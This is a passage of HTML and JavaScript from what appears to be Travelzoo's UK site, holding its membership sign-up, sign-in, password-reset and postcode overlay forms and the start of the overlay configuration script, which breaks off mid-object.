                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f8egepq" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8egepq&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8egepq&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f8egepq" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8egepq&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f8egepq" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/665/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8egepq',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76f8egepq',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76f8egepq',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76f8egepq',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
